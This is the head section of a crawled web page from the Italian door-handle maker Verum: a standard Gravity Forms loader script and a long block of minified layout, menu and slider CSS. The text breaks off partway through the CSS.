

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.verumitaly.com/maniglie-senza-rosetta-nuda/cham/
body_size: 49911
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- *** IMPORT_HEADER *** -->
    <style type="text/css">
        *{box-sizing:border-box}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:0}h2{font-size:1.5em;margin:0}h3{font-size:1.17em;margin:0}h4{font-size:1em;margin:0}h5{font-size:.83em;margin:0}h6{font-size:.67em;margin:0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}html{overflow-y:scroll}html.bloccoscroll{overflow-y:hidden}body,html{font-family:"Helvetica Neue",sans-serif;font-size:13px;line-height:1.5em;letter-spacing:.03em;word-spacing:.07em;font-weight:300;max-width:100%}@media all and (min-width:48em){body,html{font-size:14px}}@media all and (min-width:62.5em){body,html{font-size:15px}}@media all and (min-width:78.75em){body,html{font-size:16px}}body:after,body:before{content:" ";position:fixed;width:0;height:100vh;top:0;left:0;z-index:-1}body:after{left:inherit;right:0}body.bloccoscroll{overflow:hidden}#contenuti{position:relative;z-index:3;width:100%;background:#fff;margin-top:0}.wrapper{width:90%;margin:0 auto;max-width:1540px}.wkrow:after,.wkrow:before{content:"";display:table;clear:both}[class*=wkcol-]{float:left;min-height:1px;width:16.66%;padding:15px;box-sizing:border-box}[class*=wkcol-] img{max-width:100%}.wkcol-0{width:4.16%}.wkcol-1{width:8.33%}.wkcol-2{width:16.66%}.wkcol-3{width:25%}.wkcol-4{width:33.33%}.wkcol-5{width:41.66%}.wkcol-6{width:50%}.wkcol-7{width:58.33%}.wkcol-8{width:66.66%}.wkcol-9{width:75%}.wkcol-10{width:83.33%}.wkcol-11{width:91.66%}.wkcol-12{width:100%}@media all and (max-width:47.99em){.wkcol-0{width:50%}.wkcol-1{width:50%}.wkcol-2{width:100%}.wkcol-3{width:100%}.wkcol-4{width:100%}.wkcol-5{width:100%}.wkcol-6{width:100%}.wkcol-7{width:100%}.wkcol-8{width:100%}.wkcol-9{width:100%}.wkcol-10{width:100%}.wkcol-11{width:100%}.wkcol-12{width:100%}}.spaziatura{padding:0;position:relative;overflow:visible;margin-bottom:30px!important}@media all and (min-width:48em){.spaziatura{margin-bottom:50px!important}}@media all and (min-width:62.5em){.spaziatura{margin-bottom:60px!important}}@media all and (min-width:78.75em){.spaziatura{margin-bottom:70px!important}}.overflow_visibile{overflow:visible!important}.onlymobile{display:block}.onlytab{display:none!important}.onlywide{display:none!important}.nomobile{display:none!important}.notab{display:inherit!important}.nowide{display:inherit!important}@media screen and (min-width:768px){.onlymobile{display:none!important}.onlytab{display:inherit!important}.onlywide{display:none!important}.nomobile{display:inherit!important}.notab{display:none!important}.nowide{display:inherit!important}}@media screen and (min-width:1000px){.onlymobile{display:none!important}.onlytab{display:none!important}.onlywide{display:inherit!important}.nomobile{display:inherit!important}.notab{display:inherit!important}.nowide{display:none!important}}@font-face{font-family:flexslider-icon;src:url(fonts/flexslider-icon.eot);src:url(fonts/flexslider-icon.eot?#iefix) format("embedded-opentype"),url(fonts/flexslider-icon.woff) format("woff"),url(fonts/flexslider-icon.ttf) format("truetype"),url(fonts/flexslider-icon.svg#flexslider-icon) format("svg");font-weight:400;font-style:normal}.flex-container a:hover,.flex-slider a:hover{outline:0}.flex-control-nav,.flex-direction-nav,.slides,.slides>li{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flexslider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .flexslider .slides{display:block}* html .flexslider .slides{height:1%}.no-js .flexslider .slides>li:first-child{display:block}.flexslider{margin:0 0 60px;background:#fff;border:4px solid #fff;position:relative;zoom:1;border-radius:4px;box-shadow:"" 0 1px 4px rgba(0,0,0,.2)}.flexslider .slides{zoom:1}.flexslider .slides img{height:auto;-moz-user-select:none}.flex-viewport{max-height:2000px;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}.flex-direction-nav a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,.8);text-shadow:1px 1px 0 rgba(255,255,255,.3);transition:all .3s ease-in-out}.flex-direction-nav a:before{font-family:flexslider-icon;font-size:40px;display:inline-block;content:'\f001';color:rgba(0,0,0,.8);text-shadow:1px 1px 0 rgba(255,255,255,.3)}.flex-direction-nav a.flex-next:before{content:'\f002'}.flex-direction-nav .flex-prev{left:-50px}.flex-direction-nav .flex-next{right:-50px;text-align:right}.flexslider:hover .flex-direction-nav .flex-prev{opacity:.7;left:10px}.flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1}.flexslider:hover .flex-direction-nav .flex-next{opacity:.7;right:10px}.flexslider:hover .flex-direction-nav .flex-next:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:0!important;cursor:default;z-index:-1}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:flexslider-icon;font-size:20px;display:inline-block;content:'\f004'}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:'\f003'}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;box-shadow:inset 0 0 3px rgba(0,0,0,.3);border-radius:20px}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer;transition:all 1s ease}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}body,html{font:normal 100%/1.5 'Helvetica Neue',sans-serif;line-height:1.3em}body *{font-family:"Helvetica Neue",sans-serif}em,i{font-style:italic}b,strong{font-weight:700}strong em,strong i{font-weight:700;font-style:italic}a{text-decoration:none;color:#333;transition:all .2s ease-in-out .3s ease-in-out;outline:0!important}a:hover{opacity:.7;text-decoration:none;outline:0!important}h1,h2,h3,h4,h5,h6{font-weight:400;line-height:1.3em;display:block;width:100%;clear:both}h1{line-height:1.1em;font-size:2rem}@media all and (min-width:48em){h1{font-size:2.5rem}}@media all and (min-width:62.5em){h1{font-size:3rem}}@media all and (min-width:78.75em){h1{font-size:3.5rem}}h2{font-size:1.7rem}@media all and (min-width:62.5em){h2{font-size:2.5rem}}h3{color:#333;font-size:1.4rem;font-weight:700}h4{font-size:1.2rem}h5{color:#333;font-size:1rem;font-weight:800}h6{font-size:.9rem;font-weight:800;color:grey}.wk-header-block-logo{max-width:100px;-webkit-transform-origin:left;transform-origin:left;margin:10px 0}@media all and (min-width:62.5em){.wk-header-block-logo{max-width:130px;margin:10px 0}}.wk-header-block-logo.wk-logo-container-mobile{-webkit-transform:translateX(0);transform:translateX(0)}@media all and (min-width:48em){.wk-header-block-logo.wk-logo-container-mobile{display:none}}#verum_logo{display:inline-block;max-width:100%;cursor:pointer}.wk-header{z-index:999;position:fixed;text-transform:uppercase;background-color:#fff;width:100%;height:auto;top:0;transition:all .3s ease-in-out}@media all and (min-width:62.5em){.wk-header.hidden-topbar{top:-30px}}.wk-header-container{width:90%;height:48px;margin:0 auto;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.wk-header-container .wk-header-container-centered{justify-content:center}@media all and (min-width:62.5em){.wk-header-container{height:unset}}.wk-menu-topbar-container{display:none;position:relative;width:100%;padding:0 15px;height:30px;transition:bottom 1s ease-in-out;transition:all .3s ease-in-out}.wk-menu-topbar-container ul{margin:0;padding:0;list-style-type:none;display:flex;justify-content:flex-end}.wk-menu-topbar-container ul li{height:100%;padding:0 10px;margin:15px 0;line-height:1em;font-size:.825em;position:relative}@media all and (min-width:62.5em){.wk-menu-topbar-container ul li{padding:0 15px}}.wk-menu-topbar-container a{text-decoration:none;color:grey!important}@media all and (min-width:62.5em){.wk-menu-topbar-container{display:block}}.wk-mobile-menu-icon{width:28px;height:28px;cursor:pointer}@media all and (min-width:62.5em){.wk-mobile-menu-icon{display:none}}.wk-mobile-menu-icon .wk-menu-icon line{stroke:#000;stroke-width:1.5px;transition:.4s}.wk-mobile-menu-icon.active .wk-menu-icon line:nth-child(1){-webkit-transform:rotate(45deg) translate(4px,-4px);transform:rotate(45deg) translate(4px,-4px)}.wk-mobile-menu-icon.active .wk-menu-icon line:nth-child(2){-webkit-transform:rotate(-45deg) translate(-14px,4px);transform:rotate(-45deg) translate(-14px,4px)}.wk-mobile-menu-icon.active .wk-menu-icon line:nth-child(3){opacity:0}.wk-menu-principale-nuovo-container{display:none;position:relative}.wk-menu-principale-nuovo-container ul{list-style:none;display:flex;align-items:center}.wk-menu-principale-nuovo-container ul li{font-size:.875rem;padding:0 10px;line-height:15px;margin-right:20px;position:relative}.wk-menu-principale-nuovo-container ul li .sub-menu,.wk-menu-principale-nuovo-container ul li .sub-menu:hover{pointer-events:none}.wk-menu-principale-nuovo-container ul li:hover span{visibility:visible;opacity:1;left:0}.wk-menu-principale-nuovo-container ul li:hover .sub-menu,.wk-menu-principale-nuovo-container ul li:hover .sub-menu:hover{visibility:visible;opacity:1;pointer-events:all}.wk-menu-principale-nuovo-container ul li:hover .has-submenu,.wk-menu-principale-nuovo-container ul li:hover .has-submenu:hover{visibility:visible;opacity:1}.wk-menu-principale-nuovo-container ul li span{visibility:hidden;position:absolute;top:0;left:15px;width:250px;margin-top:5px;font-size:.8rem;transform:translateY(100%);-webkit-transform:translateY(100%);opacity:0;transition:opacity .5s}.wk-menu-principale-nuovo-container ul li .has-submenu,.wk-menu-principale-nuovo-container ul li .sub-menu{position:absolute;margin:0;bottom:0;width:auto;height:auto;transform:translateY(100%);-webkit-transform:translateY(100%);font-size:.8rem;transition:opacity .5s ease-in-out;background-color:#fff}@media all and (min-width:62.5em){.wk-menu-principale-nuovo-container ul li .has-submenu,.wk-menu-principale-nuovo-container ul li .sub-menu{visibility:hidden;opacity:0;transition:opacity .5s ease-in-out}}.wk-menu-principale-nuovo-container ul li .sub-menu{display:block;left:-15px;padding:30px 15px 15px 15px}.wk-menu-principale-nuovo-container ul li .sub-menu li{margin-bottom:5px;white-space:nowrap}.wk-menu-principale-nuovo-container ul li .sub-menu li:last-child{margin:0}.wk-menu-principale-nuovo-container ul li .has-submenu{display:flex;flex-direction:row;height:auto;transform:translateY(100%) translateX(-50%);-webkit-transform:translateY(100%) translateX(-50%);left:50%;padding:30px 30px 20px 30px}.wk-menu-principale-nuovo-container ul li .has-submenu .menu-item-has-children>a{font-weight:700;font-size:.8rem;align-content:center}.wk-menu-principale-nuovo-container ul li .has-submenu .menu-item-has-children>ul{justify-content:center}.wk-menu-principale-nuovo-container ul li .has-submenu .menu-item-has-children>li{text-transform:uppercase}.wk-menu-principale-nuovo-container ul li .has-submenu .wk-big-opacity>a{font-weight:400;color:grey;font-size:22px}.wk-menu-principale-nuovo-container ul li .has-submenu li{align-self:baseline;padding:0;margin-bottom:5px}.wk-menu-principale-nuovo-container ul li .has-submenu li a{align-self:stretch;pointer-events:none}.wk-menu-principale-nuovo-container ul li .has-submenu li .sub-menu{width:auto;min-width:160px;position:relative;display:flex;flex-direction:column;align-self:stretch;background-color:transparent;left:0;-webkit-transform:none;transform:none;padding:20px 0 10px 0}.wk-menu-principale-nuovo-container ul li .has-submenu li .sub-menu a{text-transform:uppercase;pointer-events:auto;font-size:.8rem}.wk-menu-principale-nuovo-container ul li a{font-size:.8rem;text-decoration:none;color:#000}@media all and (min-width:62.5em){.wk-menu-principale-nuovo-container{display:block}}.wk-mobile-menu-container{background-color:#fff;width:100vw;height:100vh;visibility:hidden;opacity:0;top:0;z-index:998;position:fixed;transition:opacity 1s;overflow:auto;transition:all .3s ease-in-out}.wk-mobile-menu-container.open{opacity:1;visibility:visible}.wk-mobile-menu-container .wk-mobile-menu-nuovo ul{margin-top:50px;list-style:none;padding-top:10px;text-transform:uppercase}.wk-mobile-menu-container .wk-mobile-menu-nuovo ul li{display:flex;flex-direction:column;padding:0;line-height:1.5em;margin:10px 0;position:relative;width:90%}.wk-mobile-menu-container .wk-mobile-menu-nuovo ul>.menu-item-has-children>.has-submenu{display:none;padding:0 0 0 20px;margin:0;font-size:.8em}.wk-mobile-menu-container .wk-mobile-menu-nuovo ul>.menu-item-has-children>.has-submenu .sub-menu{display:block;padding:0;font-size:unset}.wk-mobile-menu-container .wk-mobile-menu-nuovo ul>.menu-item-has-children.open>.has-submenu{display:block}.wk-mobile-menu-container .wk-mobile-menu-nuovo ul>.menu-item-has-children.open>.has-submenu .sub-menu{display:block}.wk-mobile-menu-container .wk-mobile-menu-nuovo ul>.menu-item-has-children>.sub-menu{display:none;padding:0 0 0 20px;margin:0;font-size:.8em}.wk-mobile-menu-container .wk-mobile-menu-nuovo ul>.menu-item-has-children.open>.sub-menu{display:block}.wk-mobile-menu-container .wk-mobile-menu-nuovo ul a{position:relative;text-decoration:none;color:#000}.wk-mobile-menu-container .wk-mobile-menu-nuovo ul a span{position:absolute;top:0;left:0;-webkit-transform:translateY(100%);transform:translateY(100%);font-size:.8rem;line-height:1.2rem}.wk-mobile-menu-container .wk-mobile-menu-nuovo .menu>.menu-item-has-children>.has-submenu .menu-item-has-children>a{font-weight:700;pointer-events:none;font-size:.7rem}.wk-mobile-menu-container .wk-mobile-menu-nuovo .menu>.menu-item-has-children>a::after{float:right;margin-right:10%;padding-top:0;content:'';display:block;width:10px;height:1.5em;background:url(https://www.verumitaly.com/wp-content/uploads/2023/10/arrow-down.png);background-position:center center;background-size:contain;background-repeat:no-repeat;-webkit-transform:rotate(0);transform:rotate(0);transition:all .3s ease-in-out}.wk-mobile-menu-container .wk-mobile-menu-nuovo .menu>.menu-item-has-children>a.open::after{background:url(https://www.verumitaly.com/wp-content/uploads/2023/10/arrow-down.png);background-position:center center;background-size:contain;background-repeat:no-repeat;-webkit-transform:rotate(180deg);transform:rotate(180deg);transition:all .3s ease-in-out}.wk-mobile-menu-container .wk-mobile-topbar-menu ul{list-style:none;text-transform:uppercase;padding-bottom:10px;font-size:.8em}.wk-mobile-menu-container .wk-mobile-topbar-menu ul li{padding:0;line-height:2em;position:relative}.wk-mobile-menu-container .wk-mobile-topbar-menu a{text-decoration:none;color:grey}@media all and (min-width:62.5em){.wk-mobile-menu-container{display:none}}.wk-language-switcher-container{display:flex;flex-direction:column;justify-content:center;align-items:center;position:relative;max-width:60px;padding:0;margin-left:auto;margin-right:20px}.wk-language-switcher-container p{margin:0;padding:0}#logo_sito{display:block;position:absolute;right:-96px;margin-right:2%;height:auto;padding-bottom:33.5%;width:200px;overflow:visible;vertical-align:middle;z-index:99}#logo_sito svg{overflow:visible;display:inline-block;position:absolute;height:100%;width:100%;top:0;left:0}#logo_sito svg:not(:root){overflow:visible}@media screen and (min-width:470px) and (max-width:767px){#logo_sito{right:40px}}@media all and (min-width:48em){#logo_sito{right:-260px;width:358px;height:120px;padding:0;left:86%;top:2px}}@media all and (min-width:71.25em){#logo_sito{left:78%;width:418px;height:140px}}@media all and (min-width:48em){header.attivo #logo_sito{width:200px;height:67px;top:5px}}#lingue_mobile{text-transform:uppercase}#lingue_mobile>li a{display:block;width:100%;color:#fff;outline:0;font-size:13px;letter-spacing:1px;padding:1em .5em 1em 1em;text-shadow:0 0 1px rgba(51,51,51,.1);border-bottom:1px solid #4d4d4d}.wk-header-block-logo{position:relative;z-index:9999}.wk-megamenu-2025 .wk-language-switcher-container{z-index:99}.wk-megamenu-2025 .megamenu ul.sub-menu.layout{display:grid;gap:40px;grid-template-columns:1fr 1fr;grid-template-areas:"content sidebar";width:100vw;z-index:1000;padding:50px 0}.wk-megamenu-2025 .megamenu ul.sub-menu.layout *{position:static!important;-webkit-transform:none;transform:none}.wk-megamenu-2025 .megamenu ul.sub-menu.layout>.content{grid-area:content;width:100%;max-width:40vw;height:100%;padding:0;margin-left:auto}.wk-megamenu-2025 .megamenu ul.sub-menu.layout>.sidebar{grid-area:sidebar;max-width:40vw}.wk-megamenu-2025 .megamenu ul.sub-menu.layout>.sidebar .menu-level-images{max-width:600px;margin-right:auto}.wk-megamenu-2025 .megamenu ul.content-list{display:flex;flex-direction:column;gap:30px;height:100%;padding:30px 0;max-width:600px;margin-left:auto}.wk-megamenu-2025 .megamenu ul.content-list>li{display:flex;align-items:center;gap:30px;flex:1;width:100%;margin:0;padding:0}.wk-megamenu-2025 .megamenu ul.content-list>li>a{white-space:normal;line-height:1}.wk-megamenu-2025 .megamenu ul.content-list>li>*{width:calc(50% - 15px)}.wk-megamenu-2025 .megamenu ul.content-list .sub-menu{padding:0}.wk-megamenu-2025 .megamenu .wk-menu-item-images{padding:0}.wk-megamenu-2025 .megamenu ul.sub-menu.layout .wk-menu-item-images .menu-level-images{position:relative!important}.wk-megamenu-2025 .megamenu ul.sub-menu.layout .wk-menu-item-images .menu-level-images>div:not(:first-of-type){position:absolute!important;left:0;top:0;right:0;z-index:-1}.wk-megamenu-2025 .megamenu ul.sub-menu.layout .wk-menu-item-images .menu-level-images>div{opacity:0;transition:opacity .3s ease-in-out}.wk-megamenu-2025 .megamenu ul.sub-menu.layout .wk-menu-item-images .menu-level-images>div.active{opacity:1;z-index:9999}.wk-megamenu-2025 .megamenu ul.sub-menu.layout .wk-menu-item-images .menu-level-images>div img{transition:opacity .3s ease-in-out}.wk-megamenu-2025 .megamenu ul.sub-menu.layout .wk-menu-item-images .menu-level-images>div:hover img{opacity:.7}.wk-megamenu-2025 .megamenu ul.sub-menu.layout .wk-menu-item-images .menu-level-images a:hover{opacity:1}.wk-megamenu-2025 .megamenu .wk-menu-item-text{transition:opacity .3s ease-in-out}.wk-megamenu-2025 .megamenu .wk-menu-item-text.active a{color:grey}.wk-megamenu-2025 .megamenu .wk-menu-item-text a:hover{opacity:1}.wk-megamenu-2025 .wk-big-opacity>a{color:grey;font-size:22px}.wk-megamenu-2025 .menu>li:not(.megamenu) .content-list{padding:0;display:block}.wk-megamenu-2025 .menu>li:not(.megamenu) .content-list>li{padding:0}.wk-megamenu-2025 .menu>li>a{position:relative;z-index:1001}.wk-megamenu-2025 .wk-menu-item-description.wk-is-sub{color:grey;opacity:1;visibility:visible}.wk-megamenu-2025 span:not(.wk-menu-item-description){display:none}@media all and (max-width:47.99em){.wk-megamenu-2025 span{display:none}}.wk-megamenu-2025 .wk-megamenu-ironlev .sub-menu.layout{display:block!important;z-index:999!important}.wk-megamenu-2025 .wk-megamenu-ironlev .content{max-width:100%!important}.wk-megamenu-2025 .wk-megamenu-ironlev .content-list{max-width:1250px!important;margin:0 auto!important;padding:0!important}.wk-megamenu-2025 .wk-megamenu-ironlev .content-list>li{justify-content:center}.wk-megamenu-2025 .wk-megamenu-ironlev .content-list>li>a{max-width:350px;display:block}.wk-megamenu-2025 .wk-megamenu-ironlev .wk-menu-item-description{transition:none!important}.wk-megamenu-2025 .wk-megamenu-ironlev .wk-ironlev-title{margin-bottom:5px;display:block}.wk-megamenu-2025 .wk-megamenu-ironlev a{transition:none!important}.wk-megamenu-2025 .wk-megamenu-ironlev img,.wk-megamenu-2025 .wk-megamenu-ironlev span:not(.wk-menu-item-description.wk-is-sub){transition:all .3s ease-in-out}.wk-megamenu-2025 .wk-megamenu-ironlev img:hover,.wk-megamenu-2025 .wk-megamenu-ironlev span:not(.wk-menu-item-description.wk-is-sub):hover{opacity:.7}.wk-megamenu-2025 .megamenu .sub-menu.layout .content-list{overflow-y:auto;max-height:80vh}.wk-mobile-menu-nuovo span{display:none}.wk-mobile-menu-nuovo li{margin:10px 0!important}body:not(.logged-in) .wk-display-none{display:none!important}.wk-slider{width:100%;height:auto;position:relative;height:70vh}@media all and (min-width:62.5em){.wk-slider{margin-bottom:5px}}@media all and (min-width:78.75em){.wk-slider{margin-bottom:10px}}.wk-slider ul.slides{width:100%;padding-top:0;padding-bottom:0;height:auto}.wk-slider ul.slides li{width:100%;height:0;padding:0;padding-bottom:0;position:relative;height:auto;background-size:cover;background-repeat:no-repeat;background-position:center center}.wk-slider ul.slides li:before{content:"";display:none}.wk-slider ul.slides li .slideimg{display:block;position:relative;width:100%;padding-bottom:100%;height:0;background-size:cover;background-repeat:no-repeat;background-position:center center}@media all and (min-width:48em){.wk-slider ul.slides li .slideimg{padding-bottom:70vh}}.wk-slider ul.slides li .testo_slide{position:relative;padding:10px;padding-left:0;padding-right:0;color:#000;box-sizing:border-box;position:absolute;width:auto;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);text-align:center}@media all and (max-width:47.99em){.wk-slider ul.slides li .testo_slide{color:#fff!important;padding-left:5vw;padding-right:5vw;padding-top:5vh}}@media all and (min-width:48em){.wk-slider ul.slides li .testo_slide{position:absolute;width:auto;max-width:800px;color:#fff}}.wk-slider ul.slides li .testo_slide a.pulsante{margin-top:2.5em}.wk-slider ul.slides li .testo_slide span{font-size:1.5em;line-height:1.2em;font-weight:300}@media all and (min-width:48em){.wk-slider ul.slides li .testo_slide span{font-size:1.7em}}@media all and (min-width:62.5em){.wk-slider ul.slides li .testo_slide span{font-size:1.8em}}@media all and (min-width:78.75em){.wk-slider ul.slides li .testo_slide span{font-size:2em}}.wk-slider ul.slides li .testo_slide.top-left{text-align:left}@media all and (min-width:48em){.wk-slider ul.slides li .testo_slide.top-left{text-align:left;left:8vw;top:8vw}}.wk-slider ul.slides li .testo_slide.top-center{text-align:center}@media all and (min-width:48em){.wk-slider ul.slides li .testo_slide.top-center{text-align:center;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);top:8vw}}.wk-slider ul.slides li .testo_slide.top-right{text-align:right}@media all and (min-width:48em){.wk-slider ul.slides li .testo_slide.top-right{text-align:right;right:8vw;top:8vw}}.wk-slider ul.slides li .testo_slide.center-left{text-align:left}@media all and (min-width:48em){.wk-slider ul.slides li .testo_slide.center-left{text-align:left;left:8vw;-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%}}.wk-slider ul.slides li .testo_slide.center-center{text-align:center}@media all and (min-width:48em){.wk-slider ul.slides li .testo_slide.center-center{text-align:center;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);top:50%}}.wk-slider ul.slides li .testo_slide.center-right{text-align:right}@media all and (min-width:48em){.wk-slider ul.slides li .testo_slide.center-right{text-align:right;right:8vw;-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%}}.wk-slider ul.slides li .testo_slide.bottom-left{text-align:left}@media all and (min-width:48em){.wk-slider ul.slides li .testo_slide.bottom-left{text-align:left;left:8vw;bottom:8vw}}.wk-slider ul.slides li .testo_slide.bottom-center{text-align:center}@media all and (min-width:48em){.wk-slider 